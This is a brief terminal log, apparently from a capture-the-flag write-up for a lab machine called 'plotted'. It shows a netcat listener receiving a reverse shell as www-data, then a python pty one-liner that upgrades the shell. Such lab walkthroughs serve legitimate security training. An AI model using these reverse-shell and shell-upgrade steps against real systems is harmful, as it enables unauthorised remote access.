 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 1234
listening on [any] 1234 ...
10.10.167.242: inverse host lookup failed: Unknown host
connect to [10.11.23.23] from (UNKNOWN) [10.10.167.242] 42986
Linux plotted 5.4.0-89-generic #100-Ubuntu SMP Fri Sep 24 14:50:10 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 13:49:43 up 20 min,  0 users,  load average: 0.31, 0.10, 0.09
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@plotted:/$